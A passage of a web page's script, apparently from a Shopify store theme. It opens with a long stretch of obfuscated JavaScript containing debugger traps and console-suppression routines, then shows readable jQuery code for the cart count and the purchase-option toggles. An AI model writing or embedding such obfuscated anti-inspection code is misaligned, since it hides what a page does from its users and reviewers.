_0x5c9bf9+_0x42fbda;},'JHCLc':_0x2c6411(0x549,0x5d2,0x591,0x639,0x54b)+_0x1cc169(0x33d,0x343,0x327,0x2ff,0x2a0)+_0x2c6411(0x56a,0x5b0,0x5fa,0x59e,0x635)+_0x1cc169(0x3c9,0x341,0x38d,0x358,0x31f),'vHTxL':_0x59df23(0x4fe,0x54c,0x491,0x463,0x468)+_0x59df23(0x535,0x5c8,0x49b,0x58a,0x5c2)+_0x1a0683(0x1c,0x6f,-0x48,-0x63,-0x26)+_0x59df23(0x4be,0x495,0x515,0x4f6,0x541)+_0x12bacf(0x40f,0x336,0x3b5,0x334,0x333)+_0x2c6411(0x563,0x4f9,0x46f,0x465,0x477)+'\x20)','IamQE':function(_0x19d34d,_0x4f915d){return _0x19d34d!==_0x4f915d;},'JXAMv':_0x59df23(0x514,0x56b,0x583,0x4b8,0x4d8),'YSmww':_0x12bacf(0x370,0x327,0x386,0x3d5,0x3b7),'QDrBZ':_0x1a0683(-0x1d,-0x78,-0x5d,-0xa2,-0x11)+_0x59df23(0x531,0x55b,0x5c3,0x4ca,0x57b)+_0x1cc169(0x40a,0x450,0x3f0,0x384,0x38c)+')','lSWZN':_0x1a0683(0x10,0x85,-0x63,-0x3a,-0x6)+_0x2c6411(0x53d,0x4e4,0x4bd,0x533,0x554)+_0x59df23(0x592,0x4f9,0x603,0x500,0x58e)+_0x1a0683(0xce,0x134,0xe8,0x14b,0xa1)+_0x1a0683(0x32,0x73,0xa5,-0x5,0x79)+_0x59df23(0x50a,0x52a,0x4a8,0x505,0x48f)+_0x2c6411(0x5db,0x5d3,0x612,0x62a,0x5f4),'fRSea':function(_0x253ad0,_0x549bb2){return _0x253ad0(_0x549bb2);},'dgrOh':_0x59df23(0x59c,0x5d0,0x5e4,0x53e,0x52c),'wmVxH':function(_0xd3ffab,_0x196560){return _0xd3ffab+_0x196560;},'DpWsI':_0x1cc169(0x36e,0x3c6,0x335,0x35c,0x35f),'oqiiq':_0x1a0683(0x6d,0x75,0x91,0x14,0xd0),'oUGfJ':function(_0xee2ecd){return _0xee2ecd();},'JOCfh':function(_0x107b44,_0x406317,_0x389627){return _0x107b44(_0x406317,_0x389627);},'UfCnM':function(_0xa4ef8f,_0x37b775){return _0xa4ef8f===_0x37b775;},'YgZXq':_0x1a0683(-0x10,0x7e,-0x54,0xc,0x2e),'dgSNX':_0x2c6411(0x5b3,0x5e7,0x63c,0x637,0x587)+'g','cEbZm':_0x1a0683(-0xe,-0x2b,0x64,0xa,0x6e),'aSavn':_0x2c6411(0x5d0,0x5fa,0x622,0x676,0x66e)+_0x2c6411(0x570,0x596,0x5c6,0x4fb,0x532)+_0x2c6411(0x66e,0x609,0x614,0x662,0x5ee),'TlbzY':_0x1a0683(0xee,0xf7,0x11b,0x16e,0xe1)+'er','pQakK':_0x1a0683(0x59,-0x2,0x40,-0x4,0x8d),'JCAhC':_0x12bacf(0x3b5,0x380,0x383,0x3db,0x367),'HqXoV':function(_0x2c8167,_0x3c95be){return _0x2c8167!==_0x3c95be;},'TAdKj':function(_0x49efae,_0x4b4f2d){return _0x49efae+_0x4b4f2d;},'igbfh':function(_0x581cae,_0x142c2d){return _0x581cae/_0x142c2d;},'ApuUD':_0x1a0683(0x69,0xc0,0x5,-0x20,0x6e)+'h','Fwyzl':function(_0x4547c7,_0x5b9dfc){return _0x4547c7===_0x5b9dfc;},'figjd':function(_0x11bd32,_0x37c7c8){return _0x11bd32%_0x37c7c8;},'TQQpe':function(_0x10faa9,_0x360053){return _0x10faa9!==_0x360053;},'NINrR':_0x59df23(0x540,0x532,0x528,0x52b,0x4a3),'wHSGS':function(_0xe2a21b,_0x26e039){return _0xe2a21b+_0x26e039;},'FKfzA':_0x59df23(0x4d0,0x51e,0x51e,0x4c9,0x47b),'IjSWL':_0x2c6411(0x60b,0x5a3,0x52d,0x587,0x5e8),'osGnq':_0x12bacf(0x44c,0x484,0x409,0x3e7,0x390)+'n','JBIoE':function(_0xf44e6e,_0xa14bdf){return _0xf44e6e!==_0xa14bdf;},'GCpoY':_0x1a0683(0x5,-0x2d,-0x37,0x68,-0x34),'XRgYb':_0x2c6411(0x514,0x4dc,0x55f,0x54c,0x554)+_0x1a0683(0xfa,0xbf,0x8c,0x147,0x99)+'t','MvPEo':function(_0x5665b3,_0x47dc4e){return _0x5665b3(_0x47dc4e);},'EopNg':function(_0x27a5a1,_0x5a72be){return _0x27a5a1!==_0x5a72be;},'uSWJo':_0x1a0683(0x9c,0x8d,0x98,0x136,0x49),'IBVPJ':function(_0x379fbe,_0x16f229){return _0x379fbe===_0x16f229;},'orqkv':_0x59df23(0x4ef,0x4cf,0x54e,0x4a5,0x4ea),'ScdfX':function(_0x1ddc55,_0x16624f){return _0x1ddc55!==_0x16624f;},'FxunV':_0x1a0683(-0x7,-0x7c,0xd,0x78,-0x64),'XhItr':_0x59df23(0x559,0x5b3,0x59d,0x54c,0x530),'SzeLJ':function(_0xc3a2c3,_0x993edd){return _0xc3a2c3(_0x993edd);}};function _0x59df23(_0x315878,_0x3d3070,_0x47bbfc,_0xfddd67,_0x1b64ab){return _0x32f13f(_0x315878-0x197,_0x3d3070-0xd2,_0x1b64ab,_0xfddd67-0x7f,_0x315878-0x2f4);}function _0x2c6411(_0x5a7beb,_0x2ee971,_0x5b7ae5,_0x308a67,_0x5d1033){return _0x32f13f(_0x5a7beb-0x194,_0x2ee971-0x12e,_0x308a67,_0x308a67-0xaf,_0x2ee971-0x34e);}function _0x31a665(_0xb93dcb){function _0x1d34a5(_0xe79f14,_0x3f296c,_0x15dca8,_0x4863fb,_0x292d6a){return _0x59df23(_0x3f296c- -0x9f,_0x3f296c-0x7,_0x15dca8-0x1e2,_0x4863fb-0x186,_0x4863fb);}function _0x424a40(_0x4cea45,_0x2ed738,_0x4c5fb4,_0x5957ae,_0x197632){return _0x2c6411(_0x4cea45-0x14a,_0x4cea45- -0x28d,_0x4c5fb4-0x11d,_0x5957ae,_0x197632-0x17d);}function _0x5dc913(_0x46128c,_0x172a1f,_0x2f55d8,_0x44fa68,_0x2f2475){return _0x12bacf(_0x46128c-0x14c,_0x172a1f-0x1af,_0x46128c-0x98,_0x44fa68-0xae,_0x44fa68);}function _0x4d96a7(_0x18647d,_0x5e6e53,_0x76b774,_0x46eb82,_0x24ab35){return _0x1a0683(_0x5e6e53-0x491,_0x76b774,_0x76b774-0x104,_0x46eb82-0x13c,_0x24ab35-0x158);}function _0x4bd572(_0x28fec0,_0x3ad1e0,_0x5a1b5c,_0x39e0ad,_0x11296b){return _0x12bacf(_0x28fec0-0x181,_0x3ad1e0-0x11c,_0x39e0ad- -0x3f1,_0x39e0ad-0x26,_0x5a1b5c);}var _0x4e960b={'hDebv':_0x44f089[_0x424a40(0x36e,0x331,0x3e1,0x3d6,0x341)],'HJVbP':function(_0x1d6b24,_0x7c79e){function _0x4eda28(_0x44a8f1,_0x37bbac,_0x55788f,_0x31e980,_0x418faa){return _0x424a40(_0x37bbac- -0x108,_0x37bbac-0x14d,_0x55788f-0x1c1,_0x44a8f1,_0x418faa-0xae);}return _0x44f089[_0x4eda28(0x1b8,0x190,0x1b9,0x15f,0x186)](_0x1d6b24,_0x7c79e);},'QDejW':function(_0x3fc98e,_0x17572e){function _0x6d3740(_0x41c94e,_0x14cf60,_0x12255a,_0x5c06c6,_0x1bcd4d){return _0x424a40(_0x41c94e- -0x115,_0x14cf60-0x141,_0x12255a-0xb2,_0x5c06c6,_0x1bcd4d-0x130);}return _0x44f089[_0x6d3740(0x155,0x1c1,0xc0,0x1d9,0x184)](_0x3fc98e,_0x17572e);},'xayHX':_0x44f089[_0x424a40(0x24e,0x251,0x2c6,0x2c0,0x25c)],'SosVa':function(_0x4e9995,_0x56c308){function _0x522e82(_0x5558d7,_0x153c79,_0x1a8a6f,_0x37d401,_0xa24635){return _0x1d34a5(_0x5558d7-0x1ec,_0xa24635-0xd1,_0x1a8a6f-0x1e0,_0x153c79,_0xa24635-0x171);}return _0x44f089[_0x522e82(0x523,0x557,0x55c,0x584,0x568)](_0x4e9995,_0x56c308);},'VGBuT':_0x44f089[_0x1d34a5(0x46b,0x4ac,0x4a2,0x48c,0x544)],'fHOSZ':_0x44f089[_0x424a40(0x2b5,0x33c,0x233,0x27c,0x22f)],'WWecZ':function(_0xd0edc4,_0x514e77){function _0x7ebef8(_0xad986f,_0x7320c,_0x43c80,_0xc14e8c,_0x42c792){return _0x1d34a5(_0xad986f-0x55,_0x42c792- -0x41e,_0x43c80-0x1e3,_0xc14e8c,_0x42c792-0x11c);}return _0x44f089[_0x7ebef8(0x159,0x6c,0x124,0xf5,0xcf)](_0xd0edc4,_0x514e77);},'qKvzB':_0x44f089[_0x5dc913(0x473,0x490,0x450,0x3fe,0x507)],'OHbrO':_0x44f089[_0x4d96a7(0x586,0x547,0x5c8,0x55a,0x57b)],'HEYZw':_0x44f089[_0x1d34a5(0x4f4,0x512,0x4e6,0x566,0x4a9)],'RZwJU':_0x44f089[_0x424a40(0x25d,0x25e,0x1c7,0x21c,0x217)],'hgiwK':function(_0x141eb9,_0x2447ab){function _0x5746a8(_0x247b79,_0x169973,_0x2a453d,_0x37f01e,_0x19f652){return _0x4bd572(_0x247b79-0x167,_0x169973-0x100,_0x247b79,_0x169973-0x259,_0x19f652-0x19e);}return _0x44f089[_0x5746a8(0x2b3,0x2cd,0x342,0x31a,0x314)](_0x141eb9,_0x2447ab);},'ZphBo':_0x44f089[_0x424a40(0x2c4,0x2c4,0x2df,0x334,0x31e)],'klayr':function(_0x593d7f,_0x2807b6){function _0x54ff2e(_0x4c16d3,_0x1b008a,_0x1f22b4,_0x368f3f,_0x49c9f9){return _0x1d34a5(_0x4c16d3-0x5b,_0x49c9f9- -0x341,_0x1f22b4-0x12e,_0x368f3f,_0x49c9f9-0xc);}return _0x44f089[_0x54ff2e(0x195,0x179,0xd2,0x192,0x119)](_0x593d7f,_0x2807b6);},'HpZUb':_0x44f089[_0x1d34a5(0x491,0x416,0x408,0x49f,0x42a)],'cWSBv':_0x44f089[_0x1d34a5(0x4dd,0x4e5,0x549,0x4a8,0x4dc)],'MqwtF':function(_0x193839){function _0x35cde6(_0x17cefb,_0x2688a7,_0x48ee9d,_0x152b1d,_0x2d0e46){return _0x4bd572(_0x17cefb-0x3e,_0x2688a7-0x46,_0x2d0e46,_0x152b1d-0x10d,_0x2d0e46-0x15);}return _0x44f089[_0x35cde6(0x161,0x179,0x1a6,0x16f,0x15b)](_0x193839);},'CBooF':function(_0x570c5c,_0x589890,_0x146962){function _0xd0251a(_0x2410f2,_0x4965a7,_0x1a07ea,_0x5541d4,_0xc00df4){return _0x1d34a5(_0x2410f2-0x37,_0x5541d4- -0x61a,_0x1a07ea-0x1e1,_0x2410f2,_0xc00df4-0x1ec);}return _0x44f089[_0xd0251a(-0x17c,-0x1c5,-0x13d,-0x153,-0x11f)](_0x570c5c,_0x589890,_0x146962);}};if(_0x44f089[_0x5dc913(0x4b6,0x439,0x440,0x46e,0x529)](_0x44f089[_0x4d96a7(0x40c,0x475,0x422,0x4f4,0x470)],_0x44f089[_0x5dc913(0x416,0x3b8,0x386,0x3fb,0x3c2)])){if(_0x44f089[_0x1d34a5(0x444,0x48d,0x47b,0x4e5,0x482)](typeof _0xb93dcb,_0x44f089[_0x5dc913(0x43b,0x3ee,0x4ac,0x4b4,0x4b1)])){if(_0x44f089[_0x4d96a7(0x4fa,0x515,0x4a7,0x491,0x542)](_0x44f089[_0x5dc913(0x46a,0x4cf,0x466,0x3e6,0x4d4)],_0x44f089[_0x4bd572(-0x7d,-0x95,-0x24,-0x1f,-0x16)]))return function(_0x4dac5a){}[_0x4d96a7(0x4a4,0x4bc,0x48c,0x4a6,0x4cb)+_0x424a40(0x327,0x2d9,0x379,0x38a,0x3c3)+'r'](_0x44f089[_0x424a40(0x293,0x2e4,0x2fd,0x220,0x22a)])[_0x4bd572(0x5d,-0x73,-0x80,0x14,-0x21)](_0x44f089[_0x424a40(0x262,0x1ff,0x2a2,0x23b,0x1fe)]);else{var _0x486a47=_0x4e960b[_0x1d34a5(0x3a5,0x40b,0x4a4,0x429,0x3bc)][_0x424a40(0x308,0x38e,0x2fe,0x31f,0x2ea)]('|'),_0x4b04b9=-0x25*-0x3b+-0x7*0x35a+0xeef;while(!![]){switch(_0x486a47[_0x4b04b9++]){case'0':_0x2d57b8[_0x5062c6]=_0xac8e46;continue;case'1':var _0x5062c6=_0x2c5f4f[_0x56d2b6];continue;case'2':var _0xac8e46=_0x3ce05c[_0x424a40(0x2a0,0x26e,0x28d,0x2a8,0x26b)+_0x4bd572(0x5d,-0x6,-0x16,0x5b,0x23)+'r'][_0x4bd572(0xb5,0x6c,0xfd,0x88,0x42)+_0x4d96a7(0x5a6,0x558,0x569,0x4ec,0x4c1)][_0x424a40(0x255,0x1dc,0x1e5,0x2a5,0x272)](_0x474481);continue;case'3':var _0x55ef0a=_0x1526bf[_0x5062c6]||_0xac8e46;continue;case'4':_0xac8e46[_0x4d96a7(0x514,0x47f,0x487,0x488,0x400)+_0x1d34a5(0x466,0x4a3,0x498,0x4a5,0x492)]=_0x55ef0a[_0x5dc913(0x420,0x397,0x3fd,0x413,0x3d7)+_0x4d96a7(0x582,0x52b,0x5a1,0x501,0x4c0)][_0x1d34a5(0x47b,0x3e9,0x3b5,0x414,0x436)](_0x55ef0a);continue;case'5':_0xac8e46[_0x4bd572(0x38,0x54,0x3b,0xa0,0x87)+_0x1d34a5(0x4c4,0x445,0x3cb,0x4cf,0x3cd)]=_0x40947f[_0x1d34a5(0x357,0x3e9,0x3a5,0x41f,0x353)](_0x6a290e);continue;}break;}}}else{if(_0x44f089[_0x4bd572(-0xe,0x76,0x34,0x2d,-0x19)](_0x44f089[_0x1d34a5(0x568,0x4d8,0x46f,0x4b4,0x4b2)],_0x44f089[_0x5dc913(0x51f,0x588,0x5b9,0x569,0x5ac)])){if(_0x4a9ff7){var _0x475298=_0x2aae9b[_0x5dc913(0x49d,0x43d,0x504,0x51f,0x4e9)](_0x27d802,arguments);return _0x501c9a=null,_0x475298;}}else{if(_0x44f089[_0x4d96a7(0x552,0x4c4,0x472,0x486,0x4a5)](_0x44f089[_0x4bd572(-0x34,-0xd4,-0x99,-0x5d,0x29)]('',_0x44f089[_0x4d96a7(0x4a7,0x4bb,0x538,0x42f,0x42f)](_0xb93dcb,_0xb93dcb))[_0x44f089[_0x4d96a7(0x570,0x578,0x585,0x567,0x52e)]],0x2*0x75b+-0x1de1+0xf2c)||_0x44f089[_0x1d34a5(0x44a,0x3ef,0x438,0x3d9,0x467)](_0x44f089[_0x4bd572(0xed,-0x4,0x51,0x55,-0x11)](_0xb93dcb,0x2402+0x1e4f+-0x423d),0xfab+-0xfd2+0x27)){if(_0x44f089[_0x5dc913(0x47a,0x4b4,0x4e2,0x44e,0x4ea)](_0x44f089[_0x5dc913(0x4fb,0x4f8,0x535,0x463,0x57c)],_0x44f089[_0x4bd572(0x82,0x12,0xba,0x72,0x6f)])){var _0x12f3d1=_0x47882b[_0x424a40(0x2e0,0x36b,0x32f,0x37b,0x31b)](_0x55d044,arguments);return _0x22324a=null,_0x12f3d1;}else(function(){var _0x4d2970={'xLlOf':function(_0x222cf5,_0x436d4d){function _0x5a72ee(_0x574b10,_0x279fb9,_0x137182,_0x506d8e,_0x3a93e6){return _0x17d0(_0x137182-0x17b,_0x3a93e6);}return _0x4e960b[_0x5a72ee(0x340,0x3e3,0x36d,0x317,0x339)](_0x222cf5,_0x436d4d);}};function _0x30ba26(_0x927246,_0x570532,_0x585107,_0x4fa847,_0x298faf){return _0x424a40(_0x570532- -0x149,_0x570532-0xf6,_0x585107-0x13c,_0x298faf,_0x298faf-0x40);}function _0x37dd04(_0x22f2b1,_0x4bd41f,_0x537bc6,_0x36192d,_0x7cc58a){return _0x5dc913(_0x22f2b1- -0x4f1,_0x4bd41f-0xde,_0x537bc6-0x4e,_0x537bc6,_0x7cc58a-0x1be);}function _0x34ed50(_0x315606,_0x1b348c,_0x2a6248,_0xf951bb,_0x45fb18){return _0x1d34a5(_0x315606-0x5f,_0xf951bb- -0x14b,_0x2a6248-0x32,_0x45fb18,_0x45fb18-0x176);}function _0x2292b4(_0x18b95b,_0x46c78c,_0x58b48a,_0x333cbf,_0x204862){return _0x424a40(_0x58b48a- -0x341,_0x46c78c-0x9f,_0x58b48a-0x5c,_0x333cbf,_0x204862-0xb0);}if(_0x4e960b[_0x30ba26(0x19d,0x16f,0x1ee,0x139,0x201)](_0x4e960b[_0x30ba26(0x1a8,0x1b1,0x1d6,0x1ea,0x122)],_0x4e960b[_0x34ed50(0x3c5,0x307,0x2b5,0x343,0x395)]))return!![];else _0x4d2970[_0x2292b4(-0xdb,-0xc4,-0x41,-0x5b,0x52)](_0x18c796,'0');}[_0x4bd572(0x5a,-0x96,-0x4d,-0x2c,-0x4d)+_0x4d96a7(0x530,0x543,0x4ee,0x4e7,0x4d7)+'r'](_0x44f089[_0x4d96a7(0x55d,0x52a,0x500,0x499,0x4d2)](_0x44f089[_0x1d34a5(0x48e,0x45d,0x493,0x4c7,0x489)],_0x44f089[_0x424a40(0x317,0x365,0x391,0x30c,0x2f0)]))[_0x4bd572(0x106,0xe8,0x56,0x80,-0x11)](_0x44f089[_0x5dc913(0x4a7,0x443,0x51a,0x46d,0x429)]));}else{if(_0x44f089[_0x4d96a7(0x563,0x56f,0x5e2,0x5aa,0x503)](_0x44f089[_0x424a40(0x319,0x35b,0x29f,0x2c7,0x2d8)],_0x44f089[_0x1d34a5(0x537,0x4ad,0x4c1,0x54a,0x4bc)])){if(_0x244be5){var _0x574c8d=_0x2eb46e[_0x4bd572(-0x2b,0x20,0x9d,0x14,-0x1d)](_0x524600,arguments);return _0x351517=null,_0x574c8d;}}else(function(){function _0x2919f2(_0x14ee30,_0xb99f26,_0x131906,_0x2bf866,_0x41783b){return _0x5dc913(_0x14ee30- -0x214,_0xb99f26-0x1aa,_0x131906-0xcd,_0x41783b,_0x41783b-0x1d1);}var _0x10d6b4={'DZqno':function(_0x5f5112,_0x438eca){function _0x1c88e2(_0x5d3567,_0x5ebcf9,_0xab5ca1,_0x3d2dbc,_0x1e9469){return _0x17d0(_0x1e9469- -0x1bf,_0x3d2dbc);}return _0x4e960b[_0x1c88e2(0xc0,0x99,0xc4,-0x54,0x33)](_0x5f5112,_0x438eca);},'NtKPe':function(_0xf660c9,_0x366eb9){function _0xbb547d(_0x1f6d34,_0x4d0e62,_0x19da00,_0x2604fc,_0x784f14){return _0x17d0(_0x4d0e62-0x39b,_0x1f6d34);}return _0x4e960b[_0xbb547d(0x593,0x534,0x580,0x592,0x5af)](_0xf660c9,_0x366eb9);},'JRMDl':function(_0x53bbe7,_0x339a57){function _0x438f2a(_0x45bef7,_0x51afbb,_0x311de8,_0x295ac8,_0x42827d){return _0x17d0(_0x51afbb- -0x14c,_0x45bef7);}return _0x4e960b[_0x438f2a(-0x38,0x4d,0xac,-0x3a,0x61)](_0x53bbe7,_0x339a57);},'aJiox':_0x4e960b[_0x2919f2(0x236,0x24c,0x293,0x1ad,0x2c0)],'DReYS':_0x4e960b[_0x130cb0(0x410,0x42d,0x453,0x3e1,0x4b7)]};function _0x14ed96(_0xc4edd,_0x28ead1,_0x40e736,_0x27c0bc,_0x3dfff6){return _0x4bd572(_0xc4edd-0x2f,_0x28ead1-0xb5,_0x28ead1,_0x3dfff6-0x50f,_0x3dfff6-0x1db);}function _0x130cb0(_0x8914f8,_0x950f5c,_0x55190f,_0x34d40f,_0x3eec54){return _0x424a40(_0x55190f-0x190,_0x950f5c-0x16f,_0x55190f-0xbf,_0x950f5c,_0x3eec54-0x1ec);}function _0x1f46e2(_0x916797,_0x4c47f2,_0x25d4d9,_0x5eb536,_0x2fc6be){return _0x424a40(_0x25d4d9- -0x171,_0x4c47f2-0x14c,_0x25d4d9-0x73,_0x4c47f2,_0x2fc6be-0xda);}function _0x1c28da(_0x37d224,_0x2d53ed,_0x3f4e8f,_0x41dc12,_0x29695f){return _0x424a40(_0x2d53ed- -0x20b,_0x2d53ed-0x79,_0x3f4e8f-0xca,_0x3f4e8f,_0x29695f-0xed);}if(_0x4e960b[_0x130cb0(0x48c,0x4c5,0x43c,0x3ca,0x3f4)](_0x4e960b[_0x14ed96(0x56c,0x4f2,0x5f6,0x5f7,0x58e)],_0x4e960b[_0x14ed96(0x50c,0x4ef,0x4ed,0x50a,0x496)]))return![];else _0xfa9267=_0x10d6b4[_0x2919f2(0x275,0x2b3,0x26e,0x26a,0x268)](_0x54af79,_0x10d6b4[_0x130cb0(0x438,0x486,0x4c6,0x540,0x4e9)](_0x10d6b4[_0x130cb0(0x3f1,0x3d8,0x3e4,0x3bd,0x431)](_0x10d6b4[_0x130cb0(0x3f7,0x421,0x3f6,0x3c1,0x426)],_0x10d6b4[_0x2919f2(0x23b,0x235,0x22d,0x1a4,0x2cf)]),');'))();}[_0x424a40(0x2a0,0x21c,0x336,0x230,0x2bd)+_0x4d96a7(0x5cf,0x543,0x4f4,0x5ba,0x53e)+'r'](_0x44f089[_0x424a40(0x30e,0x2d4,0x382,0x395,0x274)](_0x44f089[_0x4bd572(0x5a,0x5a,-0x11,-0x3,-0x49)],_0x44f089[_0x4bd572(-0x6,0x4,0x67,0x4b,-0x48)]))[_0x4d96a7(0x461,0x4fc,0x49a,0x568,0x510)](_0x44f089[_0x4bd572(0x3,-0x43,-0x70,-0x57,0x3d)]));}}}_0x44f089[_0x4d96a7(0x591,0x599,0x525,0x51b,0x608)](_0x31a665,++_0xb93dcb);}else{var _0x292469={'TqVki':_0x4e960b[_0x4d96a7(0x582,0x57a,0x615,0x518,0x53e)],'WYqqn':_0x4e960b[_0x1d34a5(0x4b3,0x4dc,0x47b,0x47e,0x50c)],'HTThJ':function(_0x15e84a,_0x35f6b4){function _0x1ebea5(_0x5f2a43,_0x54ca75,_0x5892d8,_0x31f853,_0x1fe0f4){return _0x1d34a5(_0x5f2a43-0x1cb,_0x5f2a43- -0x5ad,_0x5892d8-0x1d2,_0x5892d8,_0x1fe0f4-0x92);}return _0x4e960b[_0x1ebea5(-0x144,-0x106,-0x18d,-0x13c,-0x1a9)](_0x15e84a,_0x35f6b4);},'DLAft':_0x4e960b[_0x4d96a7(0x5b1,0x59e,0x5bb,0x5e1,0x594)],'ZHxYd':function(_0x3f96ba,_0x4f88de){function _0x482774(_0x2e690b,_0x6d168f,_0x1dcc77,_0x4cac6b,_0x2b8406){return _0x4d96a7(_0x2e690b-0x16d,_0x6d168f- -0x3de,_0x1dcc77,_0x4cac6b-0x12d,_0x2b8406-0x144);}return _0x4e960b[_0x482774(0x123,0xbb,0x134,0x151,0xe2)](_0x3f96ba,_0x4f88de);},'QurVt':_0x4e960b[_0x4bd572(0x89,0xa3,0xc7,0x75,0x2b)],'WqoIO':_0x4e960b[_0x4d96a7(0x519,0x48d,0x410,0x43d,0x503)],'HRcjz':function(_0x42fbb0){function _0x4339be(_0x46503c,_0x2a1d46,_0x57e007,_0x39b085,_0x587adf){return _0x1d34a5(_0x46503c-0x172,_0x587adf- -0x1eb,_0x57e007-0x1b9,_0x57e007,_0x587adf-0x14c);}return _0x4e960b[_0x4339be(0x244,0x2b0,0x2d6,0x2ed,0x28f)](_0x42fbb0);}};_0x4e960b[_0x424a40(0x335,0x3c2,0x3aa,0x2f3,0x2c3)](_0xc455e0,this,function(){var _0x4d1629=new _0x55a619(_0x292469[_0x175d4b(0x28c,0x2e0,0x31d,0x2c3,0x258)]);function _0x15439a(_0x5c10fe,_0xeffca7,_0x155055,_0xad102e,_0x5eb0a7){return _0x4d96a7(_0x5c10fe-0x147,_0x5c10fe- -0x254,_0xad102e,_0xad102e-0x27,_0x5eb0a7-0x13d);}function _0x175d4b(_0x347781,_0x4ba1b9,_0x44b692,_0x2d5cde,_0x19ca75){return _0x4bd572(_0x347781-0x106,_0x4ba1b9-0xb5,_0x347781,_0x4ba1b9-0x275,_0x19ca75-0x159);}function _0x9940ae(_0x443859,_0x316d95,_0x670fed,_0x441f21,_0x2d7d64){return _0x4bd572(_0x443859-0xf1,_0x316d95-0x15b,_0x316d95,_0x441f21- -0x22a,_0x2d7d64-0x61);}function _0x24323e(_0x5811ca,_0x216f27,_0x34ad82,_0x1856a6,_0x1ea2c8){return _0x5dc913(_0x1856a6- -0x184,_0x216f27-0x112,_0x34ad82-0x1d0,_0x5811ca,_0x1ea2c8-0x1af);}var _0x535236=new _0x356a38(_0x292469[_0x24323e(0x242,0x305,0x2f6,0x2dc,0x27e)],'i'),_0x429d6b=_0x292469[_0x24323e(0x42d,0x3b5,0x355,0x3ae,0x43b)](_0x23d4cb,_0x292469[_0x2a4939(-0x1d2,-0x2a4,-0x277,-0x265,-0x271)]);function _0x2a4939(_0x421f91,_0xd27834,_0x1b3f84,_0x55ec81,_0x411b83){return _0x5dc913(_0x55ec81- -0x6a1,_0xd27834-0x11d,_0x1b3f84-0x14b,_0xd27834,_0x411b83-0x1ea);}!_0x4d1629[_0x2a4939(-0x254,-0x238,-0x246,-0x205,-0x24d)](_0x292469[_0x175d4b(0x217,0x212,0x177,0x254,0x231)](_0x429d6b,_0x292469[_0x15439a(0x228,0x1ec,0x2c3,0x2ac,0x206)]))||!_0x535236[_0x15439a(0x2a7,0x280,0x2db,0x2b4,0x216)](_0x292469[_0x24323e(0x296,0x2df,0x2f8,0x2a2,0x32b)](_0x429d6b,_0x292469[_0x24323e(0x35e,0x28d,0x382,0x30a,0x2a5)]))?_0x292469[_0x24323e(0x3ae,0x367,0x364,0x3ae,0x3e3)](_0x429d6b,'0'):_0x292469[_0x175d4b(0x2bb,0x30d,0x2a7,0x28d,0x396)](_0x5135a7);})();}}function _0x12bacf(_0x205f4e,_0x2ee6be,_0xc3d30c,_0x3fc0f1,_0x30120b){return _0x4164dc(_0x205f4e-0x164,_0x2ee6be-0xa7,_0xc3d30c-0x167,_0x30120b,_0xc3d30c- -0x19e);}function _0x1cc169(_0x1f2758,_0x5bf878,_0x133e4b,_0x58a7ec,_0x376717){return _0x4be99e(_0x1f2758-0x110,_0x5bf878-0x12d,_0x133e4b-0x54a,_0x58a7ec-0x45,_0x376717);}function _0x1a0683(_0x5d7da3,_0x3b7c9a,_0x2a14aa,_0x279a1a,_0x407fd1){return _0x22e7db(_0x5d7da3- -0x1db,_0x3b7c9a-0xa2,_0x2a14aa-0x8b,_0x3b7c9a,_0x407fd1-0xe6);}try{if(_0x44f089[_0x1cc169(0x2f6,0x3ae,0x333,0x342,0x3c0)](_0x44f089[_0x1cc169(0x362,0x41b,0x3d3,0x3ee,0x39a)],_0x44f089[_0x1cc169(0x3f7,0x46a,0x3d3,0x40c,0x344)]))return function(_0x4169ca){}[_0x1a0683(0x2b,-0x3d,0xd,-0x68,0x1b)+_0x59df23(0x55a,0x5a3,0x5d2,0x504,0x59b)+'r'](_0x44f089[_0x2c6411(0x591,0x520,0x498,0x515,0x594)])[_0x1cc169(0x382,0x3ef,0x3a8,0x346,0x35e)](_0x44f089[_0x1cc169(0x36c,0x3a3,0x32a,0x345,0x353)]);else{if(_0x4fff19){if(_0x44f089[_0x1a0683(0x79,0xee,0xf2,-0x23,0xe9)](_0x44f089[_0x59df23(0x4c9,0x51c,0x51d,0x498,0x51d)],_0x44f089[_0x1a0683(0x21,0x4c,-0x19,0x2d,-0x18)]))return _0x31a665;else{var _0x2ddad9=_0x3dba93[_0x1a0683(0x6b,0xff,0x57,0x62,0xc2)](_0x462cb9,arguments);return _0x1370f0=null,_0x2ddad9;}}else{if(_0x44f089[_0x1cc169(0x383,0x31f,0x39a,0x3f3,0x412)](_0x44f089[_0x2c6411(0x602,0x5e2,0x5f1,0x5ae,0x5f4)],_0x44f089[_0x59df23(0x526,0x567,0x4d6,0x4b7,0x493)]))_0x44f089[_0x2c6411(0x58f,0x5ac,0x63e,0x5fd,0x5e8)](_0x31a665,-0x14*0x155+0x428+0x167c);else return!![];}}}catch(_0x3c24b8){}}
        jQuery.getJSON('/cart.js', function(item) {
          //console.log("c---", item.item_count);
          $('.inner-count').html(item.item_count);
          $(".current-cart-opa").css("opacity", "1");
          $("body").addClass("show-cart-summary");
          document.querySelector('.nudge-offer').remove();
          ajaxCart.load();
        });
      }).fail(function() {
        console.log("Some error");
      }).always(function (jqXHR) {
        if(jqXHR.status == 422){
          alert("Quantity Not Available!");
        }
      });

    }
</script>

<script>
  $(document).ready(function(){
    $(".c_p_sub-a input").change(function(){
      var val = $(this).val();
      //       $(".custom-swatches-qty").val("0");
      //        let change_pirce = parseInt($(".c_p-max").attr("data-max"));
      //       $(".c_p-max").html(Shopify.formatMoney(change_pirce));
      //       $(".custom-price").empty();
      //       $(".c_p-save").empty();
      console.log("change");
      if (val == 'single-purchase') {
        $(".c_p-sin-btn").css("display", "block");
        //         $(".c_p_sub-inner-a input").toggleClass("c_p-input-custom");
      }
      else{
        $(".c_p-sin-btn").css("display", "none");
      }

      if (val == 'monthly-purchase') {
        $(".c_p-sub-btn").css("display", "block");
        $(".c_p-exx").css("display", "none");
        $(".c_p-sub-drpdwn-main").css("display", "block");
        $(".c_swatches-subscription").css("display", "block");
        $(".c_swatches-one-time").css("display", "none");
      }
      else{
        $(".c_p-sub-btn").css("display", "none");
        $(".c_p-exx").css("display", "block");
        $(".c_p-sub-drpdwn-main").css("display", "none");
        $(".c_swatches-subscription").css("display", "none");
        $(".c_swatches-one-time").css("display", "block");
      }
    });

    var height_equal = $(".c_p-price").outerHeight();
    $('.c_p-price').css("min-height", +height_equal+"px");

    $(".c_p-sub-drpdwnn select").change(function(){
      var c_sel = $(this).find("option:selected").val();
      $('.c_p-sub-drpdwn select').children("option").each(function(){
        if($(this).val().trim() == c_sel){
